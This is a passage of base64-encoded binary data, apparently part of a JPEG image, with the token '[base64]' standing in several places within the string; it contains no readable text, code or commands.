+YWVBhEVFIXnjeVf8AtpKc4q5V0SsyurX5INPXkrA8kGjqi0ZlqhwRXVMOC/qpDZqxKUPls1SDVAaqGIOgZoomZYgArWcChyQ2SM1d7qHybZOSZ4L+BxUaqX3mepHKRyoqQv4yNOiFOhCmssgEF1V8zuFAZQnO6InouScU5yLLjVVES8rkTe3spg19M9Y/QupK8n8r9V2WoGVeEzv/ADhV2aKpMbpM4agb7MKxA0k+Vx+G5Zw+MOadDsCH+K2VkWo7WqwVrHmiL8ysoQ81k9uZzWq1gqhxbFcKU553kqTmh5lQ8UMaY3RPGgQ5K+wpugV9j0wa/YcyhoxTP43/AFU8yoYDVz2/IOZTI2saAOQVvAX+iDi7RNGUaJ77ctgTnWTjdNjRGiqdAnOGZNN1utHW5Fdr6Y92Dzzuux8TqPDPiab31WN4FEd5VQyZTzLShptwbEdNxKfoggh/ht1fbr4L7XBWTVcLRfVFtuitz0sAm6uvooOJ5KKxCUCIlp9lbQpwTWF0oa3UlUNL3eBoPm6oBWzP232XQ2OOqb4yr2UjrU7j7KontdMa6eYNbzKo6dtPCGj+PgvZE3KI0sEwWTn+i+qARKc66YxE6J7/AEUwLuamhIUMRQHDYKowyCvLO8i4ab2XaKmEeE3g4MnKyfjjpsN3L23k+ZddrXGN4cOYWH1XeKVruvVN/wAYzI+6zeizHqmuvzXVB3Qo3+oTnG1ijwst1ULMsakNmnqsQkzPART+Swqg3Y30g4zyQGxrbBHnsttA2HzIeK+xyrXiPDn/AET8zjqsHpg2MynmdAhtzAJ8qa43us63nQIC3Ncyi5OcmtWZZS7nyRYLJ0JJ0TqYdVu7KyHNVcIqqR8T+RCPZ3JUESScF1Dg1FCzlf6qrwOGW7qc5CqiilpnWeP47KStkpH3jOnosPxCOsZp5+o/xK3gOzrqtD1WYAJz0HhAtMfNA66FDRPOZ4CtmlAQ5KoLmjTkpnZ5HFPflWHUpqJs7/I1MFtg2DwAbDsCOweEm7ligthxWS77epVOzdwtaOgVkXWT5w1OmLkwA8ynWAsrXOijZZFOciUPdFyaFZG3VF/[base64]/1TpC7yoac9VvLKWsghtvXht/Vb5h5Ob/AKqorIoxxytA+qixSnkktHID/FTVbQznmJWYnUhbxrTqjUw3sXtW8YfK8KSPeMIvcFYjRmlqDbynlswat3FTuneRyvor/bj+2jZdX22Vtl9Va5TlkRYURszkjKUeIZVGMkYCPLmsQfxhnooYt6+ypaRsRzDmVbRM57Dst4nbCfDdE3RKj5rFXcICpMzp3Fg5JlO93nKZTtag2yLw1On9EI8xu5AABF6klWc/Qe6nxSipPv6ht/[base64]/VcIT5GN1e8NHuVWY3QU/mmB9mqq7XWv3WL/[base64]/laq3tpVzXbRtETVNiVZUm8873fxRe48yVc+K6zt9VmaeRV1f0Vz9nmsopnxnNE6xVHjh0bVf7lFMyZmaN1x/hQ8FzdDnssgAsosso6oJzAVcAclvBdOkbzWe6DxY3UbmNbYaLM23NVzrHIExxY8FnNQVG8HFoUFl0Vtg8B2X2X2AbANhPg/Kq1+aocOl1RDe0rSTpyTQB5QuXNOnAbou0XaWbeGlpHW+ZwT5C913G599t1cK/srn0Uk7m6BqEsrvQIh55vW69SUYG+6ZSOD7hxQborfaZLprbDZT1ktK+8Tv4KixeOp4X8Eiv4rq/gugrq6vturq6urq6urq+26v8Aa3V9mZZrrMi9ZrLOSi8lG6Glyg27k4aoAWQsSU7V3sFK7PISohd6YFHIW89U2QO5bLBZUQtdpR2WVtlttlZZSshui3LEVU/evt6rC5uAxlankE9uUcRWP4k2gw57WH4r+Sc4veXOOpQ5q20DY4k6Bbv1WVo6q4HILej8wsmkH7UIkBGW+gQV1Zag3CoMXMVo6jVnqmSNkZmYbj/DxdWPosjisjh6LJ+0sjer1ZnzL4fqrRfMURH8xXwh+dTTNyZY/[base64]/h/g1tuiuFm9lm9lnKzuWZ3qrn1X8fDcKby3CKK6qJN2WWqJcFvPVCRw8rihUyfVd7d8q72flQrGdQQu9x+q71F8y71F8y73EPzrvsPzI17OgJRxD0YjiEnRqNfP7J08zzrIR9EW5vPd31WW3SykcGjmpd5KLRiw9VFRGPU6krEMBMshlpnlsnoq11bTuMMz5QE3l4c/QbHK2ZAWGyysi0FSRhblp6LcLcrde6ipHyGzWud/BRdlaqWHPwt9iqnAK2m5xEj1asszH2ufoVvHW1CuSOat6qyAGyydE13mF06k/VmytMwa6qFxLddlNVvpJgW8vRU1Q2pgD2f4FdXV/srq6urq6uiUSiTZFFMF3KLmghtsnMBRYW8kHq+woq+y6vpsvssrJ8jWBEvk5aBNp/XVbpGNGJVeHxVUeSZgcFV9lnC7qV/8FUYdUUp+JGfqrK9kSXIackdAhxFAW2WVtsia3YyMvdZouSqLss9wa+p0B/KoKCKCMNY0Cyya6LL7rFMANRO6amdqfyqfDamD72IoxZSgNFkWWy0CzhZ1c7LW5IbKCsNJN+weYUcgkYHM5H/B7/ahEIoqIcBKiQ2DwEJzFqOaurop2zn4AEXBgvdGd0ukfL1TIbanUprFZW2EIj2Rb7KSEO0LQqrAaSovwZHerVV9mp47mB2cKWknp77yNwWqdcmyaLeMhdFDDJM/LG25KwbAu7ObNUC7+gWa41CJ0WWwWoKsL3T2hzuJoyqXC6OcHPA1foDD/kcm4FQNFxFf6p+DUZ/uGrHaB1DPnh8nooalkunIrKrbOivlOqBzDZhFbkfuZTwnkj4x/gtlbZZWVgrNWUJwTkVkywKJBBDwlOapGubyTZ9eJb1b7VZgUCCtFnAW8HqFPXxwDU6nomCWpOeXRvRqjjAVvEdhCLU5gT6eN+jgD/BVeAUk98rd271aqjs3URfcuDx/ypaaaA/FjcNl/FQ4XLWnh0asLwaGiF+b/UprPROOizWes1jqn/RXtzRaXjSyDcjVzvouWhTxdYtRNqqJ46hTsMFS5voqarPlemuzK2yQcKjOmwEg3CpMUZ3Zu+848Y/wu6unasunKNueZoU44FGggh4inBTw6XbzXeA2TI/hcpJC11wbhd84btP8FTYjnuL8uafXDKhVjq7RVOLBhEUTXPldyCoqE33tTxSn/hMbYIfZHaUQpIGSN42gqfAaWb8uQ+yquzc0etO4PHupaeSA2lYWnwYThkeJZ3Omy5OgVBRtgpw0Dkslk02UiylZbi5RdrY3siWuavKi7mLrMfVZ/RFPbmYV2jw/cVZeBodkNSWHVMma5vNOqWDqnTZigbJrrjZdX8d1dX23V1dXV1dX23V1dX/tYKKpdagKoHAUzmgUCgfEUU4KvohPF6P6FOqHwzGKXmqufQuZoVT1JZKQ03LkyUN1kPGnT5zlZqXclh+H7p+8frIeqY2yCG2/jOy+yysrItU9KyZtpGhwVZ2eGrqY29lNTy078szS1QUVRUG8bLsWA4c6lL3uZbN0TXEDRXJCuibp/IJr+HVOTmWai2456rKD5kbDkgAuQ1R5LG6LvNG7Tiap4jDM5hVkE3TVAghflUR2W/xE7DsJVL+JCrL7mzeaZFJbyoFApp8ZRCKxvDe8QmWL71mqlq3ucWP/AC80yT+lF7fIhUmRw99AFhlHuxmd5iohZBD7E+O2yyssqqaOKpYWytuFQYdHQuIa51j6lMb6LcnLcrL7pzVy6IkvZy5IXHoiCPOg9tk7VvJXRV+iIyrVPaHAgrtJRbirLgENQgmIttyTVGUPsBy/wM+A7SimtzJtKDzKFOxNia3kArBZNFM3dylAppV/GUQiL812qw1lJU7+LlJ+VNHIdFhtMzLvLcSp+SYgVdXV1fw3R8dlZWVlZFqc0KKUwyWOrSn8tg1XLRG3uuq1c3VOblQu0kJ44VfRNGZq5DXVEaKy7RUrZaTMeYTmZJCFZNV0NjNn/8QAKRABAQEAAgICAgICAgMBAQAAAQARITEQQVFhIHGR8YGhMPBAseHB0f/aAAgBAQABPxDbbbbS08bbbbbbbbbbbbbbbbbbb+W+dt/[base64]/HLqEjnYcIPJyWcAhYYzqS7eyovSyqPDF4QVPUx23cIUBGNY0DkilF+i4ji3enHhgR2BOPLQ+iG69wMeYD3PxfN77SB9Zlk/A9z55uNC4Ug9BrJZm3go8hIV2wKDHfdxb6eIE1GbHFhE9g6XNiV3J+C+og79R8xfEL4QvhTmSP6XI7EhwlsNLLCOfvh5sZU7L++3zfz7lzk/e/ut/db++yPf8mE6/nx/9rf3OLI5jUy2nKWCxYWFgWCHuETy1bleQeO7U+ySvZvQZK7BlZ8/[base64]/q+MCvQaw1vH92YOm9NVuXD7OUfgrG83Nzc3NnnnYcG3RfhM9wP8Lcf3ZmT9Rzy0Bajr+PA0j6vRIPlMxZzWyeTS9kyuuL8J3nE9XNzcz0yeJ5bp8c2eNt8HU+G72efDz4TSUjD2Ti2OVuXLMSYsFXW3IDE2/2u25DvWQUOXRhEjX3I8RG+EWbnIt2LXGVBHq+CT2q3KrwZMynXC3G5b3YvdfTckhdd5tk/It3ZwUDO8XTf3vYXXVy4rAW+pbLiuYmfhJ+fIZHdDxyuRrZKTDu60hjbb8qPzuAZysBjHRkW3ATvL42XxlotHirY8MffMO5wybbf79/veB7Qp/NhyeqWNpwfuSV+gr5Yf8Ec/wClw/BWHNtttlnduB4PahrnxNf1nV+4D0DmKLuac79AhdO7y/ta7jJmHHgswsT3ben4jastKZQR1MuK/wD50XG4wejxi6t18PlPzifmdebuLnC0OtjTfAd8QGb3mj2tBG4U69eDwo6IZ0mIfUhfpgjdZ4BbrJNG9Jc3LFS+9jX85OAnXcxDl/ygvCfpjJjJjCSSfk9LK8v1tgUd6DLrtHSQGPYPE1Gab2IBpADvbdLwhzjiOkAgKBjZ3MsMsaJcazZkLiLm6ZmLeJW78Pg4yjxn13g4X+/f73gem5Zxmuc0+EjZ5s9uV6iDOB+m/wBC/wCq+H4LxcXHjJw2AMGWQHFGYfpuWF8SX28SG+8nU+yWH33Oo/rLEkuM9vrq9NvvMPhhbeGZals9oIsUSX/D+GimvtgdcV/F0G9vwZsI8v4DJc3gPIJtyu95HmBpUM8ELdcDwCOzQv8AsyR/Vtj2lyVZ8TT1DM4zAhKLURgXLBuyCk9/Z8bHHNXG/azdX8x2QWGEgOxsJXbLAoFhRc74uwa1rMZ2JPgyfpm56RN6wmqPTHfEyQ8A9iP0uPdudXcibMuz4bMcEzMp+GdosuP77/e8HRu9OD+YJvd+2Ms/D+A6Pm4/aL/Tv+6+Hlf6+G2v8/Ik0G5K8mMJFjAEm0i+BcoVOGD4L4O/qH/g30YzwAH0eC5MNSesgNXIGlcTg+JkH8Pr3yeSZD8n0x7/AATz9TZ4yxlJmIy5HsRhvcfam+zJj8PB+wjlBIGj6Jf3I8SDeakq69yCwdDwXAh0eMA9fon4g+lgueNy+7dbKzo9vUeE4V3mL5wjiUy2B4SbksfIy53/ADBDiaziv9iHUxvX+IG0PsEGIdsavj3BOpzn+Z8MnHjvweFZfEtEmZbZ/DeD48W3+/f73g6PiQQCP+uIDrYDhBhtlgT/AIk/6r/uvh5P+r8Db2EKV1bkf142XKb/ADBx7oQe6Xo3f2jT5bT3S+fBN8CCn1DuXqRmMRIJyPrpPOqaXPl4bb4EpPxVtttv4aWyQEb4BkfLctgz+p+ZjlT0LCEnV2uvChm9eJ72crxtndy7HOHRP8hvMXc9H0mG4dfC6oDoLseAF9a7PK74Tp+Wyzs/bxLvm9pgdzog9T7aZ3vuUoJ36NguLYYtRhPzHbcuIXUPh20O/CjBl78Z42UvDLiQnwuD5OnFsl2F4/27/ejZeGx3vbzjNukGoJewtm9kII+BYBZEIK9cLfA/[base64]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[base64]/AHcU3LQB8ZPdj06+GZizm0R54MlcskUAizDLnl24JAx4r3P7By6R1QeK44jbYRt1uGkdJMPLm5+Fv/4zVeHJCjHIZ3cTAN97xf7Ye9YPmIHp+0QI7BH2XG7qV8InseAfGmr5uVZzEEZLTyOMLY911PtG9TAIPPcG3nzkPB17c4oc+EN9s7F6iWjZEfxZ+Lmx4D4Z822WWeHzllllhYeGWWWWWWWWWWWf8Z+D5O8mjRzeEDrNcT/OLd232u/oxvgJHxpoiIMZkTwzgOQXPXIGWLzvXlwq+SfAwHoyZuW50r+X0MN9MROZBW89ucd/OtleavV4p+EwU8VuuHrIhrEZf4ozOJebt+rzZOG4H8sIshQTc21KvhV4k7cLlb8lwX0W8At/pOOo281d7O+NT85g5NKPUL/9HGD+5/HjITsnfusOfUcy5w3Xng284EiOI+K3UxTNh5OyknNy/E3Z00ZHaHMsB9MgMB7wZm1udJHY94CodWy+dAmXxNlZBF1Nj4sXNzc+Hzzc3Nz4Zg0zac7Hu5ubm5ubm5ubm5ubm58c/hzc2Wfi+DtlLR2g9JyXGdR3jys62ujLcaHm+0Zj2dkG1hP0XAeYQ9baN6s/78eJy4Ps6mYZAe6gO4wGAHQWdnb64MLh7nVmFHbRRxACGEhcb4QyORJQ3bkx5b/MJ6WbsMX0McBdjqKBTH90/TiFIGCwd3scgl8BFdzRsCj2+p4e0AwNgd40vuZfVvZ554liFpPVthDlh3JEbAXxRsCRc7D14cMB99QuPgDuTX3m3TK/b2wmXIYxT2WY8WcSzD5UlxPxWQ7BDyX8DfD+G+TsZr2IghwdxV+PSX8BiUtLEk1g+2cqR7LMvIYfsPxtpaWng8aed8vjY7HfV5lvu1b+bRMRPt8PCcVAD/cuDa/Zlh1bGhGONDC+dNkOpfvPHvJcikx5LxAidLMM+zwnJYX7n1K+O6IzgsQ5egZ64NH7Bc/slFCPQDPUzTvvrT2N6wSn+cPzMltzfsXLd+f4nygvLyvvxdFIML5G7xTARuaw6ZiQ1vcP0OTlcR9e8irBJey0LFzj3pftnXl/Avgy8BcIiLLBafi+V9g9RqXnnIjy8vgBLxxJCzyvYAtMjzm9MYxCWlgOCImc5/tJjmcwM/8AHvovL3PfsTjV3JaOrdefCQN+7Ww59wqPrfUpaej0ExDkkQC9lmnXHyPOx5CRk3HV3nDALqWtNukS7zuMI/0QQWA6jCuOlk/fzGNibK4crIB0g3K2cFx84c/h3qivq04bO1t0b9eFx6JlQ/hY6iWm4HoOPAQnRnZXUZfCcfDxT75nuwOy8qpsCHWiEU5xPX1c6/HL0a+F8bP4My+K7nwLgtmbPJnh8F/EkHhHTOl+oGcXeCl0YkC3VWzJLml9eTsgeXUl/[base64]/BOdzLxPjbbfDMX6cQ9xq2TGc03sjPqtWx7bHo9yvLjXek6HbYXTLAqszf7EuLNM6ey2TzXZ0R5/0iSKe3YzsCTb5u0ZALQS8ttttqaB3F0miyM+Zwlvg7LHeUw4A3LeOj4ZuuUacNlpiitbD00YBL07T/AO4SLDhfgIrfvz0wQT2QG/efg/FtZc5IdyGjKv2/Ebxr2iADldqxLAWX3bkeKtmyO3mOc6CTMR2y/nN+m+cz6xBHVfuL0vVd9z2lii6/L226R4BEEmtCcC6TGLhvVtzF93fm8rag7OG5E/t6nV+1MYwevYX/[base64]/EWf53c/eOgDz4fwXNji+SUYDOEiZn4BwNn4FqAdXupC6q83qbqSMJh25RPlu3yzgSnLxMPGTLL+Bnh8GY3AZmoS4j4cjkh7bVVm8wZ8H0Q+8vIDunP2+bPDKfO6dronMvlsQ8gLDP8AU2EYk+IcX6l0N0Hmp6Wy+bmT/QLJy+TCOv7nABeUCRovJ0xg1g+nbjkgHy5IZ8UOzQmpTo9rZ1S1a5BvVjZYyIxWOnCZgL9rMtJ+/UsX+I6Ln3BBbN4zg/AzKXmdKfVxZBMc53DiPVsfec2ezi0+d/BzyWGJ8LhP/wC/ev0XUAOvV14h4USYgGxx14LPej6GAAcx1OVqSLXn0eF57Z5cp+Y83bqPufd/a4BUaBe5nyLZ8L+VSzPiMsszbc3Nz4fKEOWytrzcTX3oyKfABhT6QtMyruJtksZvjg3MfOQa0EFigYLCHwWIwM87wzTB+D6Nv84X3jYTV79pl6Q3629tzc3Pn7tBkJWidD1ae7/N638TsnPf1CVXPysdyKZkZYSiH4xDwYj7JF4Ueo2nGfA30XxbgN92mx8SJrkxggk4oPDbb42ZnKDGE24m/vvU4/ufqwT2PREC6JnrA8FhlVjkvhBNngmQ9vtkn2YZZeJObY8YozimRunlh4O2denklzviI1IVB8R7evR444YWR+oTwgDCEQ3jrhMXngSV9JDgabNk4FpPgpvgyIIWF08LPjS0t8Pji472Y3xvcaaJFuHr3tT6yFx/Sb+dZDN7eyHyET2TzOUNey9KgPN7kNuw2z/W3SHGGRrs8EXf+x3My/k2/rDD12LLVx6iFk4fuZthgpEzlCw2lnIhuH6tDdO/aDanb7+CKqTA9wUeY14TmvZ4Hhuqk/QjR7RlRvALsBn/APjzlxYIFvcIl+iQVn+hCI2GS4HxqEEE/[base64]/uWU8Hs9XEL2T0pgU/bg8yDMQL9pbHiFcfqGN1lxrxPLQXM08PwRFiaFzU9B7bQS/d3GB16lvgxbku+AiAAa7OgnF4Cyvcn3ezkJycp+L78fukiPtWzqeiX/AA8llvtJx2c6J9+NtnxLxd1tj5bhL6n76Lha8LJV4X0vASVfAyhAHmfvyH/ps3JJw3vLCDwWRmIpSQCsL1Gx21659TNsHtuodmASXvnqau+7tjA5IhBe/gA+tlsL5Xw+FkT8bGR5M55yyy+fJ5x3kvcYyMwtqOj8dSZvTCzPL7s/PeJHgvOyx6uscHC/oLDsHP2y6LwdsZnLUUB7CxHwDNuPPUXjbAYUyvdNGEE7r1qx6/huSBD2dtj085XZAz7wgTThOE8YsHawhW88L0Zlp29JwI9vbEyHlUc20Y+eRCimp4ZcVpw4NsgF6Zobl9EbDSzRFJiTOA3RjyZh6TBGWHuMYfei51P5SdA6OMbd3ollljwSO2T14pY2UPk3F/eFkXxlwfVuhngTPguSe3s6scLBey/9zbsBOj345eLNsWdhLB2wGZ3BhKO5fOfvbbjCnx/K76WOMe1HwqOkXNTmbaccA8afZXhu5q3NzMEyy+Zctl5WWfDbbb4fBdUVAGe2Q2wM2KH7ZZM8/SVkD4YWcF/RPPJ96wK52cF1y3+EuQi5PsTu883HCOjg8BgEyeFsEScnRZPLyg6M7R1LVquxuj0skXfA93PHa+yT6voPTcZwR+HZpMmf/wBNwld7Jkeuf+WDJZ5kEwD2cszX5scoWzvAeLhf3ALc3Qkxxt01liku5Bunbq/cfHbh+ZLrCexh1elfZZHvyuyPrXg/cQGfOGFrRUAYymll4HEhF0IUQ6ic5thMBs09vctghgQZ6iWBQQInjgP+YAD4sNkmI/Eui+2c8FeXlYYeNjhkcHp5lLumKl8E3Xx9otFxAcjGRnZEMJCbu11fTHXvcdI2VbH0G7prPzNt16Z8ltEsylK+AlNss+HxxcXHh8ZpjEhg6j02t07HSxIjLUW++t2xxIIm0IXAesLB1JwPtkE7wgEAPH/E651a0cGIeCzjpj54ZGfSnbEHe1/EWDwSgIfht2Wr74TGp9ItwHFii7r3eBlxrBDczuCfbNl9fybWqeXNmD3FHLZWPnJ42YXEycPm84/wuZt85w3O98UchdEgVX+bBAuRQ4PZAEVEdTgTFB7wh7uGcaXSzBNWA9lxrxVOnWTpY62cEegsCdeDwrPi7dHoU+ZFODmkwuC14GdPt93Hi/VF/wD9FtKGLh5LBsEHOoxE2Y+LiIeHUYdR3Ph8WSHriAD0gIeYh7K5mUrLmMRxPVEQ8K/4sRqRsiV5bi23ysynKx5GXw+Ft8meHwXKAvNL3fTiWG+g7Y6Lcz5uIet5/PhS+C3hRBHC8HiM9IPHZa/CwlcIzsRPJ6Xs+pjkHUkDAT8Psg7sO/wW58QK9xt0WNZzEyD5YJjDsjqkY45bsxyFP5I9uOgG79tscIcgxJbUhzaXznMH7by3Dpp8/uLHLsQ2mvZGjIQ8Y10bAn3te/TAhCLBNj7tLlASCcm3gzOCf6bZ5exfE+M6NsDnAjU9BH8MYOs+kgFxRHDvyxd+X59RG9nu5EkiE3yzPow5vUmI8bxL5huNyMrwkQDrcjKY2VpN1my2Ht1FBOXD0weS3uEFIv3tqu+/aArq7+n8Nl8mzDwJmWWXxtra2vh841vT/F9shH0X1j6KutXlZbX1fpXY7/E//In/[base64]/fh5k14PCNsTUE+B8M+JtrDwG1JiPxIKHdnLa37gf8AETUvwl8ZBcL5zv8Aif8AxVDkbeRJ3g49Gwcf8OA9LLaXXjyXgj8D4fOlpDKWk4Tj7jH5L9Wn+lj5dftiCh+EimWLu+T4ctonOmbcHG8RxA/4v+gs/wDgiU1PqMc/2RIEtEkfAPAxEoJ2Jc/+rjz525DejYH6PBGcYYhOaE4k3e2M+ntJgxYO1shcEcx+A/1HyDdz2xpAinwssL5PFmYDjYW9+e4DBEaB1WhPgyQP1BcPn0neV/xakWrdV+riwKwAHYW47xiudu25mfhgWpuTr7DJzz4tAJ99SL/0urPRD4PjlZ4PB6sVeZ8N/B4ZMwxntb1agh0WE6wk075iB56Q8hJjHa4b7S67Ru1r99sb9BuF9wEcF5fHZPNcD+oLMfRJ4Qy8WJeDfAfDNpb52wsLCffzSXh/jlib7YNyV0Flqfm7zowI0FPglT7y8462CZ7Nr4IeAPkBZnjLCwuPL4gjYhvfsS3WfxAbMSl6aW6/bE8YM8lAKmr+22HNlM0r9UZ3TME9164vqtlx/ZakduZYD4CeeZrciAM72xwADhJBwvUC3qgemyefyuwFqtiZQ5wNs/1LAJvN3T8zwPawgQf+8SMPUrjuYLdCQMBbzwwZb4LPh8A4uKSGSPKKePJcwhEFF508hKPsOsLgHW6uadRNgJB6EWJ0WCY3rbt3mvbwNg76cGyC/DIwaAXBm4r0NqNfmOW6RIaeGUs2HcQy2zMv4ZZZYSp6YaRfg+DoL0gjGyDi4v8AeGW/o2/4lkH7gbmg5sEWBIjRxISAvyvuzqsbGyDXhNgf2vaFqBXuNyLvO2WyxL48d2fAvaOY+P5snTYtkfsy2NdHbsyPXzcFJ1+COxA+YSUxhYvSauLnxlNyGN59w2PXggi/7jHv2kixcQQT34MpmiemC5Vym+X3OgPtyN91jNqck4CXI3ZB2d/7rkB4WWX64XHKWZJlLsl6ZPZJwZujwngGeHsljNU8cRxWt4T0Omge4d4Pj9TI7ErgOYJGrkwcYCTn5LBGP/hXmUj8cQaEL3rOkPXhZDpPTPBKk5eCl3ljyXxstp522238BfDZczz9+Hif8G6E/M7EAP8AEBjlANxBm7/FmfHMe4u+BCO69m0uJ59Y2EhY+y8u94aWdWIR4bGFthn3I+icRiInTDB9uiDDQrjBkNrsoPeGOiJ6SI0sng3ToWhodRKien1Nk0L/AIwRP/